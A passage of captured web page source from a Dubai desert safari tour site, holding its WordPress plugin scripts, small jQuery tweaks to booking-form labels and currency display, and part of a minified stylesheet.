<script src="https://desertnightsafaritours.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"6fdfcb1017","urls":{"assets":"https:\/\/desertnightsafaritours.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/desertnightsafaritours.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/desertnightsafaritours.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/desertnightsafaritours.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Morning Desert Safari Dubai Archives - Desert Night Safari","excerpt":""}};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"7dd8ed9438"};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.7" id="elementskit-elementor-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.8.0" id="elementskit-elementor-pro-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=3.2.7" id="swiper-js"></script>
<script defer src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=2.8.0" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=2.8.0" id="elementskit-reset-button-js"></script>
<script defer src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=2.8.0" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.4" id="e-sticky-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
jQuery(document).ready(function($) {
var delay = 100; setTimeout(function() {
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay);
});
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ca7583c013f21a3e42604f190a0c2753 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/* Default comment here */ 
jQuery(document).ready(function () {
jQuery("ins").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED ")
});
});

jQuery(document).ready(function () {
jQuery("del").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED")
});
});


jQuery(document).ready(function () {
jQuery(".wpte-currency-code").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED ")
});
});

jQuery(document).ready(function () {
jQuery("span.wpte-price-wrap").html(function() {
  return jQuery(this)
    .html()
    .replace("د.إ", "AED ")
});
});


jQuery(document).ready(function () {
jQuery("form div:nth-child(5) label").html(function() {
  return jQuery(this)
    .html()
    .replace("Last Name", "Phone Number <sup><b>(With Country Code)</b></sup>")
});
});


jQuery(document).ready(function () {
jQuery("form div:nth-child(8) label").html(function() {
  return jQuery(this)
    .html()
    .replace("City", "Special Request")
});
});

jQuery(document).ready(function () {
jQuery("form div:nth-child(7) label").html(function() {
  return jQuery(this)
    .html()
    .replace("Address", "Pick Up Location")
});
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

const slider = document.querySelector(".nav-pills");
let isDown = false;
let startX;
let scrollLeft;

slider.addEventListener("mousedown", e => {
  isDown = true;
  slider.classList.add("active");
  startX = e.pageX - slider.offsetLeft;
  scrollLeft = slider.scrollLeft;
});
slider.addEventListener("mouseleave", () => {
  isDown = false;
  slider.classList.remove("active");
});
slider.addEventListener("mouseup", () => {
  isDown = false;
  slider.classList.remove("active");
});
slider.addEventListener("mousemove", e => {
  if (!isDown) return;
  e.preventDefault();
  const x = e.pageX - slider.offsetLeft;
  const walk = x - startX;
  slider.scrollLeft = scrollLeft - walk;
});</script>
<!-- end Simple Custom CSS and JS -->
<script>
// jQuery('button#open-booking-modal').click(function(){
    
// jQuery('span.flatpickr-day.today').click()
// })
// 
jQuery('.nav-link').eq(0).addClass('active')
jQuery('.tab-pane').eq(0).addClass('active show')
jQuery('button#wpte_price-toggle-btn-mb').click()

jQuery(document).ready(function(){
	var elementClicked;
    jQuery('iframe').load(function(){

jQuery('iframe', parent.document).eq(0).contents().contents().eq(1).contents().eq(2).find('button#open-booking-modal').click(function(){
	var elementClicked;
 jQuery('iframe#trip-fram-2165').attr('style','width:100% !important;height:100%; position:absolute;left:0;')
    console.log('asdsadasdsad')
    console.log(jQuery('iframe#trip-fram-2165'))
    
    })
		let iframe = document.getElementById('trip-fram-2165')
// Setup the config
let config = { attributes: true, childList: true }
// Create a callback
let callback = function(mutationsList) { /* callback actions */ 
console.log('mutation he')
setTimeout(function(){
jQuery('iframe', parent.document).eq(0).contents().contents().eq(1).contents().eq(2).find('.fancybox-close-small').click(function(){
    jQuery('iframe').attr('style', 'position:unset;')
})
	},500)
}

// Watch the iframe for changes
let observer = new MutationObserver(callback)
observer.observe(iframe, config)
	
    })
})
</script>
 <script
         src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js"
         integrity="sha384-ygbV9kiqUc6oa4msXn9868pTtWMgiQaeYH7/t7LECLbyPA2x65Kgf80OJFdroafW"
         crossorigin="anonymous"
      ></script>
	</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl508488'},{'dcenter':'sg2'},{'cp_id':'10224714'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html><!-- WP Fastest Cache file was created in 1.5693690776825 seconds, on 03-12-25 0:25:41 -->

--- FILE ---
content_type: text/css
request_url: https://desertnightsafaritours.com/wp-content/cache/wpfc-minified/1xwsmhk/46xdr.css
body_size: 60453
content:
:root{--primary-color: #1a84ee;--primary-color-rgb: 26, 132, 238;--hover-color: #0066cc}.common-style,#wpadminbar .wpte-admin-menu{height:100%;display:inline-block;align-items:center;line-height:26px;vertical-align:top}.common-style svg,#wpadminbar .wpte-admin-menu svg{vertical-align:middle}.fancybox-container.wte-fb-popup{position:fixed;top:0;left:0;right:0;z-index:11111;display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 15px}.fancybox-container.wte-fb-popup .fancybox-inner{position:static;max-width:1170px;width:100%;margin:0 auto;left:auto;right:auto;top:auto;bottom:auto}.fancybox-container.wte-fb-popup .fancybox-inner .fancybox-stage{position:static}.fancybox-container.wte-fb-popup .fancybox-bg{background:rgba(0,0,0,.7);position:absolute;top:0;left:0;right:0;width:100%;height:100%}.fancybox-container.wte-fb-popup .fancybox-infobar,.fancybox-container.wte-fb-popup .fancybox-toolbar,.fancybox-container.wte-fb-popup .fancybox-navigation{display:none}.fancybox-container.wte-fb-popup .fancybox-slide{background:#fff;border-radius:5px;max-height:90vh;position:relative;overflow:hidden}.fancybox-container.wte-fb-popup .fancybox-slide .white-popup{position:static;margin:0;max-width:unset}.fancybox-container.wte-fb-popup .fancybox-slide iframe{width:100%;height:100%}.fancybox-container.wte-fb-popup .fancybox-content{width:100%}.fancybox-container.wte-fb-popup [class*=fancybox-close]{position:absolute;top:13px;right:13px;z-index:11;font-size:25px;line-height:1;background:none !important;border:none;padding:0;cursor:pointer}.fancybox-container.wte-fb-popup [class*=fancybox-close] svg{width:1em;height:1em;vertical-align:top;opacity:.5}.fancybox-container.wte-fb-popup [class*=fancybox-close]:hover svg{opacity:1}.fancybox-container.wte-fb-popup .wte-package-editor .wte-package-editor__close{position:absolute;top:13px;right:30px;font-size:14px;line-height:1;font-weight:600;color:#fff;background:var(--primary-color);padding:15px 20px;border:none;border-radius:28px;z-index:11;cursor:pointer}.fancybox-container.wte-fb-popup .wte-package-editor .wte-package-editor__close:hover{background:var(--hover-color)}.fancybox-container.wte-fb-popup .wte-package-editor [class*=fancybox-close]{display:none}.fancybox-container.wte-fb-popup #wte__booking{padding:0}svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-0.125em}.svg-inline--fa.fa-lg{vertical-align:-0.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-0.125em;width:1em}.fa-layers svg.svg-inline--fa{transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;transform:translate(-50%, -50%);transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;transform:scale(0.25);transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;transform:scale(0.25);transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;transform:scale(0.25);transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;transform:scale(0.25);transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;transform:scale(0.25);transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.mfp-content{max-width:1169px;width:90%;max-height:80%;background-color:#fff;border-radius:3px;box-shadow:0 7px 26px rgba(0,0,0,.16)}@media(min-width: 1200px){.mfp-content{max-width:1367px}}.mfp-content .mfp-close{position:absolute;top:12px;right:12px;padding:0;border:none;background:none;width:20px;height:20px;display:flex;align-items:center;justify-content:center;line-height:0;font-size:40px;transition:all .1s linear;opacity:.2}.mfp-content .mfp-close:hover{opacity:1}.v-none{visibility:hidden;opacity:0}.d-none{display:none}.wpte-select .select2 .select2-selection{margin:0;padding:10px 15px;height:40px;line-height:normal;border-radius:3px;background-color:rgba(26,132,238,.02);border:1px solid rgba(26,132,238,.15);font-family:var(--primary-font);font-size:14px;letter-spacing:.5px;width:100%;max-width:100%;opacity:1;transition:opacity .3s ease}.wpte-select .select2 .select2-selection .select2-selection__rendered{line-height:1.25;padding:0}.wpte-select .select2 .select2-selection .select2-selection__arrow{height:40px}.wpte-select .select2 .select2-selection__clear{display:none}button:disabled{opacity:.5}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}button:disabled.btn-loading::before{content:url("data:image/svg+xml,%3Csvg aria-hidden=%27true%27 focusable=%27false%27 data-prefix=%27fad%27 data-icon=%27spinner-third%27 role=%27img%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 512 512%27 class=%27svg-inline--fa fa-spinner-third fa-w-16 fa-spin fa-lg%27%3E%3Cg class=%27fa-group%27%3E%3Cpath fill=%27%23cccccc36%27 d=%27M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z%27 class=%27fa-secondary%27%3E%3C/path%3E%3Cpath fill=%27%23ccc%27 d=%27M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z%27 class=%27fa-primary%27%3E%3C/path%3E%3C/g%3E%3C/svg%3E");display:inline-block;width:18px;height:18px;margin-right:10px;animation:spin 1s infinite linear}
:root{--primary-color: #147DFE;--primary-color-rgb: 20, 125, 254;--black-color: #000000;--black-color-rgb: 0, 0, 0}.wpte-bf-outer *,.wpte-bf-outer *:before,.wpte-bf-outer *:after{box-sizing:border-box}.wpte-bf-outer,.wpte-bf-outer input,.wpte-bf-outer textarea,.wpte-bf-outer select,.wpte-bf-outer button{font-weight:400}.wpte-bf-outer img{vertical-align:top;max-width:100%}.wpte-bf-outer input[type=text],.wpte-bf-outer input[type=email],.wpte-bf-outer input[type=url],.wpte-bf-outer input[type=password],.wpte-bf-outer input[type=search],.wpte-bf-outer input[type=number],.wpte-bf-outer input[type=tel],.wpte-bf-outer input[type=range],.wpte-bf-outer input[type=date],.wpte-bf-outer input[type=month],.wpte-bf-outer input[type=week],.wpte-bf-outer input[type=time],.wpte-bf-outer input[type=datetime],.wpte-bf-outer input[type=datetime-local],.wpte-bf-outer input[type=color],.wpte-bf-outer select{width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none}.wpte-bf-outer input[type=text]:focus,.wpte-bf-outer input[type=email]:focus,.wpte-bf-outer input[type=url]:focus,.wpte-bf-outer input[type=password]:focus,.wpte-bf-outer input[type=search]:focus,.wpte-bf-outer input[type=number]:focus,.wpte-bf-outer input[type=tel]:focus,.wpte-bf-outer input[type=range]:focus,.wpte-bf-outer input[type=date]:focus,.wpte-bf-outer input[type=month]:focus,.wpte-bf-outer input[type=week]:focus,.wpte-bf-outer input[type=time]:focus,.wpte-bf-outer input[type=datetime]:focus,.wpte-bf-outer input[type=datetime-local]:focus,.wpte-bf-outer input[type=color]:focus,.wpte-bf-outer textarea:focus,.wpte-bf-outer select:focus{outline:none}.wpte-bf-outer select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"rgba%280,0,0,0.5%29\" d=\"M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\"></path></svg>");background-repeat:no-repeat;background-position:calc(100% - 15px) 50%;background-size:14px;padding-right:40px}.wpte-bf-outer input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.wpte-bf-checkbox .wpte-bf-checkbox-wrap{font-size:14px;color:rgba(var(--black-color-rgb), 0.6);position:relative}.wpte-bf-checkbox .wpte-bf-checkbox-wrap a{color:var(--primary-color);text-decoration:underline}.wpte-bf-checkbox .wpte-bf-checkbox-wrap a:hover{text-decoration:none}.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type=checkbox]{position:absolute;top:5px;left:0;margin:0;opacity:0}.wpte-bf-checkbox .wpte-bf-checkbox-wrap label{display:inline-block;position:relative;padding-left:30px}.wpte-bf-checkbox .wpte-bf-checkbox-wrap label::before{content:"";width:20px;height:20px;border-radius:3px;border:2px solid rgba(var(--black-color-rgb), 0.4);position:absolute;top:1px;left:0;background-color:#fff;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%23fff\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"></path></svg>");background-size:0;background-repeat:no-repeat;background-position:center;transition:all ease .35s}.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type=checkbox]:checked+label::before{border-color:var(--primary-color);background-color:var(--primary-color);background-size:13px}.parsley-errors-list{margin:0;list-style:none;padding:0}.parsley-errors-list li{font-size:14px;margin-top:5px;color:#cc444d}.wpte-bf-outer .wpte-bf-field{margin-bottom:30px}.wpte-bf-outer .wpte-bf-label{display:block;font-size:16px;margin-bottom:8px}.required{color:#ff8b3d}.wpte-bf-price-wrap{border:1px solid rgba(var(--black-color-rgb), 0.06);background:rgba(var(--black-color-rgb), 0.01);padding:8%}.wpte-bf-price-wrap .wpte-bf-ptitle{font-size:15px;line-height:1.53;margin-bottom:10px}.wpte-bf-price-wrap .wpte-bf-price{border-bottom:1px solid rgba(var(--black-color-rgb), 0.07);padding-bottom:10px;margin-bottom:10px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-price-wrap .wpte-bf-price:last-child{border-bottom:0;margin-bottom:0}.wpte-bf-price-wrap .wpte-bf-price del{color:rgba(var(--black-color-rgb), 0.4);font-size:17px;display:inline-block;padding-right:10px}.wpte-bf-price-wrap .wpte-bf-price ins{background:none;display:inline-block;font-size:28px;line-height:normal;text-decoration:none;letter-spacing:.5px;font-weight:600}.wpte-bf-price-wrap .wpte-bf-price ins b{font-weight:600}.wpte-bf-price-wrap .wpte-bf-price .wpte-bf-pqty{display:inline-block;padding-left:0px;font-size:15px;opacity:.7}.wpte-bf-toggle-wrap .wpte-bf-toggle-title{border-radius:0;width:100%;background:rgba(var(--primary-color-rgb), 0.15);border:none;min-height:35px;padding:5px 20px;cursor:pointer;text-shadow:none;color:var(--primary-color);font-size:15px;letter-spacing:.5px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.wpte-bf-toggle-wrap .wpte-bf-toggle-title:hover{background:rgba(var(--primary-color-rgb), 0.2)}.wpte-bf-toggle-wrap .wpte-bf-toggle-title .fa-users{margin-right:10px;width:18px;height:15px}.wpte-bf-toggle-wrap .wpte-bf-toggle-title .fa-chevron-down{margin-left:15px;width:13px;height:15px;transition:all ease .35s}.wpte-bf-toggle-wrap.active .wpte-bf-toggle-title .fa-chevron-down{transform:rotate(180deg)}.wpte-bf-toggle-wrap .wpte-bf-toggle-content{display:none}.wpte-bf-toggle-content table{width:100%;margin:10px 0 0 0;border-collapse:collapse}.wpte-bf-toggle-content table thead tr{border-bottom:1px solid rgba(var(--black-color-rgb), 0.35)}.wpte-bf-toggle-content table thead tr th{border:none;text-align:left;padding:10px 0;font-size:14px;font-weight:500;letter-spacing:.5px}.wpte-bf-toggle-content table thead tr th:last-child{text-align:right}.wpte-bf-toggle-content table tr td{border:none;padding:12px 0;font-size:14px;letter-spacing:.5px;text-align:left;position:relative}.wpte-bf-toggle-content table tr td:first-child{padding-right:47px}.wpte-bf-toggle-content table tr td:last-child{text-align:right;font-weight:500;padding-left:47px}.wpte-bf-toggle-content table tr td:first-child::before{content:"";border-top:1px dashed rgba(var(--black-color-rgb), 0.5);height:1px;width:94px;position:absolute;top:0;left:calc(100% - 47px);bottom:0;margin:auto;z-index:9}.wpte-bf-booking-steps{margin-top:45px;box-shadow:0 -1px 45px rgba(var(--black-color-rgb), 0.07)}.wpte-bf-booking-steps .wpte-bf-step-wrap{background:rgba(var(--black-color-rgb), 0.05);padding:15px;font-size:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{background:none;border:none;padding:0;text-shadow:none;color:#333;font-size:14px;vertical-align:middle;display:inline-block}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-size:16px;font-weight:500;color:var(--primary-color)}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow{padding:0 5px;position:relative;top:2px}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow:last-child{display:none}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow svg{width:10px;height:13px}.wpte-bf-step-content:first-child{padding-bottom:30px}.wpte-bf-step-content:not(.active){display:none}.wpte-bf-datepicker{padding:25px}.wpte-bf-datepicker .ui-datepicker-inline{width:100%;border:none;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);padding:0;background:#fff;border-radius:0}.wpte-bf-datepicker .ui-widget{max-width:100%}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header{background:none;border:none;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);border-radius:0;font-weight:400;font-size:17px;padding-top:0;padding-bottom:10px}.wpte-bf-datepicker .ui-datepicker-inline .ui-datepicker-title{line-height:1.18;font-size:17px !important}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*=ui-datepicker-]{top:auto;bottom:5px;border:none;background-color:rgba(0,0,0,0);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"currentColor\" d=\"M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:16px;opacity:.3;filter:alpha(opacity=30);cursor:pointer;height:1.8em !important}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header 